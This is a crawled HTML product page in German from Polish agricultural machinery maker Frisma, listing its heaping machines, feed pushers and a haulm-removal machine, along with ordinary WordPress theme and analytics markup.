

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frisma.pl/de/produkte/
body_size: 19422
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<title>Landwirtschaftliche MaschinenFrisma</title>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://frisma.pl/wp-content/uploads/2019/03/frisma_logo_fav-1.png" type="image/x-icon" />
		<link rel="pingback" href="https://frisma.pl/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Frisma" href="https://frisma.pl/de/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Frisma" href="https://frisma.pl/de/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/theme36038/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/theme36038/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/javascript" media="all" href="https://frisma.pl/wp-content/themes/theme36038/bootstrap/js/bootstrap.js" />
	<script src="https://frisma.pl/wp-content/themes/theme36038/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/theme36038/style.css" />
	<link href="//db.onlinewebfonts.com/c/c017c9efb81f32559dee68fa54edbde4?family=ReklameScriptW00-Medium" rel="stylesheet" type="text/css"/>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://frisma.pl/de/produkte/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Frisma | Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Landwirtschaftliche Maschinen" />
		<meta property="og:url" content="https://frisma.pl/de/produkte/" />
		<meta property="article:published_time" content="2022-06-28T19:54:42+00:00" />
		<meta property="article:modified_time" content="2023-11-15T22:55:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Landwirtschaftliche Maschinen" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/frisma.pl\/de\/produkte\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frisma.pl#listItem","position":1,"name":"Home","item":"https:\/\/frisma.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/frisma.pl\/de\/produkte\/#listItem","name":"Landwirtschaftliche Maschinen"}},{"@type":"ListItem","@id":"https:\/\/frisma.pl\/de\/produkte\/#listItem","position":2,"name":"Landwirtschaftliche Maschinen","previousItem":{"@type":"ListItem","@id":"https:\/\/frisma.pl#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/frisma.pl\/#organization","name":"Frisma","description":"Obr\u00f3bka metali, produkcja maszyn rolniczych i konstrukcji stalowych","url":"https:\/\/frisma.pl\/","telephone":"+48607902116","logo":{"@type":"ImageObject","url":"https:\/\/frisma.pl\/wp-content\/uploads\/2022\/10\/frisma_logo_.png","@id":"https:\/\/frisma.pl\/de\/produkte\/#organizationLogo","width":500,"height":95},"image":{"@id":"https:\/\/frisma.pl\/de\/produkte\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/frisma.pl\/de\/produkte\/#webpage","url":"https:\/\/frisma.pl\/de\/produkte\/","name":"Landwirtschaftliche Maschinen","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/frisma.pl\/#website"},"breadcrumb":{"@id":"https:\/\/frisma.pl\/de\/produkte\/#breadcrumblist"},"datePublished":"2022-06-28T21:54:42+02:00","dateModified":"2023-11-15T23:55:02+01:00"},{"@type":"WebSite","@id":"https:\/\/frisma.pl\/#website","url":"https:\/\/frisma.pl\/","name":"Frisma","description":"Obr\u00f3bka metali, produkcja maszyn rolniczych i konstrukcji stalowych","inLanguage":"de-DE","publisher":{"@id":"https:\/\/frisma.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://frisma.pl/produkty/" hreflang="pl" />
<link rel="alternate" href="https://frisma.pl/en/agricultural-machinery/" hreflang="en" />
<link rel="alternate" href="https://frisma.pl/de/produkte/" hreflang="de" />
<link rel="alternate" href="https://frisma.pl/fr/produits/" hreflang="fr" />
<link rel="alternate" href="https://frisma.pl/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/" hreflang="ru" />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Frisma &raquo; Feed" href="https://frisma.pl/de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frisma.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrisma.pl%2Fde%2Fprodukte%2F&#038;lang=de" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frisma.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrisma.pl%2Fde%2Fprodukte%2F&#038;format=xml&#038;lang=de" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='additional-style-css' href='https://frisma.pl/wp-content/themes/theme36038/additional-style.css?ver=f5a12a04e4066919b68c13e4834bc6ae' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://frisma.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://frisma.pl/wp-content/plugins/cherry-lazy-load-master/css/lazy-load.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-parallax-css' href='https://frisma.pl/wp-content/plugins/cherry-parallax/css/parallax.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://frisma.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://frisma.pl/wp-content/plugins/swiper-slider-and-carousel/assets/css/swiper.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ssc-public-css-css' href='https://frisma.pl/wp-content/plugins/swiper-slider-and-carousel/assets/css/wp-ssc-public.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://frisma.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765944589' type='text/css' media='all' />
<link rel='stylesheet' id='theme36038-css' href='https://frisma.pl/wp-content/themes/theme36038/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://frisma.pl/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.2" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;signed_in=false&amp;key&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://frisma.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frisma.pl/wp-json/wp/v2/pages/3941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frisma.pl/xmlrpc.php?rsd" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><script>
 var system_folder = 'https://frisma.pl/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://frisma.pl/wp-content/themes/theme36038',
	 PARENT_URL = 'https://frisma.pl/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme36038'</script>
<style type='text/css'>
.header { background-image:url(https://frisma.pl/wp-content/themes/theme36038/images/header_bg_01.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }

</style>
<style type='text/css'>
h1 { font: normal 30px/35px Montserrat;  color:#3b3a3a; }
h2 { font: normal 55px/55px Montserrat;  color:#3b3a3a; }
h3 { font: normal 55px/55px Montserrat;  color:#3b3a3a; }
h4 { font: normal 14px/20px Montserrat;  color:#3b3a3a; }
h5 { font: normal 20px/24px Open Sans;  color:#1e1e1e; }
h6 { font: normal 12px/18px Montserrat;  color:#3b3a3a; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 40px/48px Montserrat;  color:#ffffff; }
.sf-menu > li > a { font: normal 24px/28px Montserrat;  color:#ffffff; }
.nav.footer-nav a { font: normal 20px/24px Montserrat;  color:#ffffff; }
</style>
<link rel="icon" href="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.news_custom:hover{
	cursor:pointer;
	opacity:0.8;
}
.news_custom .icon{
		display:none;        
	
}
.news_custom .service-box_body > *{
	text-align:left;
}
.news_custom .service-box_body h2{
	color: #000000 !important;
	font-size:24px;
	padding:280px 0 0 5px;
}
.news_custom .service-box_body{
	background-image:url('wp-content/uploads/2020/02/globe.png');
	background-repeat:no-repeat;
	background-position:left top;
	height:300px;	
}
@media (max-width:767px){
	.news_custom .service-box_body > *{
	text-align:center;
}
	.news_custom .service-box_body{
		background-position: center top;
	}
}

/* Styl przycisków na produktach */
.flex-parent {
  display: flex;
}

.jc-center {
  justify-content: center;
}

button.margin-right {
  margin-right: 20px;
}

button.margin-bottom {
  margin-right: 20px;
}

.myButton {
	background-color:#ffffff;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#666666;
	font-family:Open Sans;
	font-size:17px;

	padding:17px 35px;
	text-decoration:none;
	text-align: center;
	justify-content: center;
  align-items: center;
	margin-top: 5px;
  margin-bottom: 30px;
  margin-right: 15x;
  margin-left: 15px;
}
.myButton:hover {
	background-color:#f6f6f6;
}
.myButton:active {
	position:relative;
	top:1px;

}

	/* maszyny rolnicze odległość pionowa  */
	.hentry ul li{
		padding-top:19px;
	}

/* brak read more pod postami maszyny rolnicze */
.hentry .posts-grid .btn-primary{
	display:none;
}

	/* napis pod logo FRISMA na górze  */
.header .logo p{
	display:none;
}		</style>
				<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="https://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .stuck_menu_wrap').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8CZXV3');</script>
<!-- End Google Tag Manager -->

</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-3941 wp-theme-CherryFramework wp-child-theme-theme36038">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8CZXV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6976dbe8f0cee">
						<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="align-logo">
	<div class="logo">
												<a href="https://frisma.pl/de/" class="logo_h logo_h__img"><img src="https://frisma.pl/wp-content/uploads/2022/10/frisma_logo_.png" alt="Frisma" title="Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych"></a>
									<p class="logo_tagline">Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych</p><!-- Site Tagline -->
			</div>
</div>
<!-- END LOGO -->	</div>
</div>
<div class="row">
	<div class="span12 hidden-phone-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->	</div>
</div>
<div class="row">
	<div class="stuck_menu_wrap">
		<div class="nav-wrapper span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://frisma.pl/de/">Startseite</a>
<ul class="sub-menu">
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/de/ueber-uns/">Über uns</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://frisma.pl/de/category/aktuelles-de/">Aktuelles</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://frisma.pl/de/category/stellenangebote/">Stellenangebote</a></li>
</ul>
</li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3941 current_page_item"><a href="https://frisma.pl/de/produkte/">Produkte</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/de/stahlkonstruktionen/">Stahlkonstruktionen</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/de/dienstleistungen/">Dienstleistungen</a></li>
<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/de/kontakt_de/">Kontakt</a></li>
<li id="menu-item-2754" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#pll_switcher"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-2754-pl" class="lang-item lang-item-43 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/produkty/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-2754-en" class="lang-item lang-item-65 lang-item-en menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/en/agricultural-machinery/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-2754-fr" class="lang-item lang-item-91 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/fr/produits/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-2754-ru" class="lang-item lang-item-96 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul></nav><!-- END MAIN NAVIGATION -->		</div>
	</div>
</div>					</div>
				</div>
			</div>
		</header>

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Landwirtschaftliche Maschinen	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://frisma.pl/de">Startseite</a></li><li class="divider"></li><li class="active">Landwirtschaftliche Maschinen</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-3941" class="page post-3941 type-page status-publish hentry">
		<p class="offer-text">Planen Sie, die Arbeit auf Ihrem Hof zu verbessern und zu erleichtern? Sie suchen eine Ausstattung, die Ihren Maschinenpark perfekt ergänzt? Sie möchten alte Maschinen durch moderne, zuverlässige Modelle ersetzen? Wenn Sie eine dieser Fragen mit Ja beantwortet haben, dann sind Sie bei uns genau richtig.<br />
<br />
WWir sind ein polnischer Hersteller von spezialisierten Landmaschinen. Wir signieren alle Produkte mit unserer Marke. Die verfügbaren Maschinen werden in Polen aus Materialien hergestellt, die den höchsten Standards entsprechen.<br />
<br />
Kontaktieren Sie uns – unsere Mitarbeiter stellen Ihnen gerne die Details des Angebots vor.<!-- tu wstawiam nowe bloki, te od linii 8 na koniec skasować--><br />
<center><br />
<center><div class="span12 content_box_hexagon"></center><br />
<a id="obsypnik_de"></a></p>
<h2 class="offer-h2">Maschine zum Aufschütten von Erdmieten/Haufen</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-940476ffjw"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/s595_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img fetchpriority="high" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/Obsypnik_S595_2a-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/Obsypnik_S595_2a-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/Obsypnik_S595_2a-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/Obsypnik_S595_2a-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/Obsypnik_S595_2a-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/Obsypnik_S595_2a.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/s595_de/" class="_self" target="_self" >S595</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/variis_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2023/04/variis_2-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2023/04/variis_2-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2023/04/variis_2-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2023/04/variis_2-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2023/04/variis_2-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2023/04/variis_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/variis_de/" class="_self" target="_self" >VARIIS</a></h4></div></div></div></div></div>
<p><a id="futterschieber"></a></p>
<h2 class="offer-h2">Futterschieber</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-76a697aj7c"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/futterschieber-model-p_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="300" height="233" src="https://frisma.pl/wp-content/uploads/2022/10/IMG_6627_-300x233.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/10/IMG_6627_-300x233.jpg 300w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6627_-1024x796.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6627_-768x597.jpg 768w, https://frisma.pl/wp-content/uploads/2022/10/IMG_6627_.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/futterschieber-model-p_de/" class="_self" target="_self" >FUTTERSCHIEBER &#8211; model P</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/futterschieber-model-r_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_E5306_c-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_E5306_c-300x225.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E5306_c-1024x768.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E5306_c-768x576.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E5306_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_E5306_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/futterschieber-model-r_de/" class="_self" target="_self" >FUTTERSCHIEBER &#8211; model R</a></h4></div></div></div></div></div>
<p><a id="Hurricane_de"></a></p>
<h2 class="offer-h2">Maschine zum Entfernen grüner Teile von Wurzelpflanzen</h2>
<p>&nbsp;<br />
<div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-3b6ae6cp0q"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://frisma.pl/de/hurricane-1250_de/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="227" src="https://frisma.pl/wp-content/uploads/2022/06/IMG_6366_c-300x227.jpg" class="pt-cv-thumbnail" alt="" srcset="https://frisma.pl/wp-content/uploads/2022/06/IMG_6366_c-300x227.jpg 300w, https://frisma.pl/wp-content/uploads/2022/06/IMG_6366_c-1024x773.jpg 1024w, https://frisma.pl/wp-content/uploads/2022/06/IMG_6366_c-768x580.jpg 768w, https://frisma.pl/wp-content/uploads/2022/06/IMG_6366_c-200x150.jpg 200w, https://frisma.pl/wp-content/uploads/2022/06/IMG_6366_c.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://frisma.pl/de/hurricane-1250_de/" class="_self" target="_self" >Hurricane 1250</a></h4></div></div>
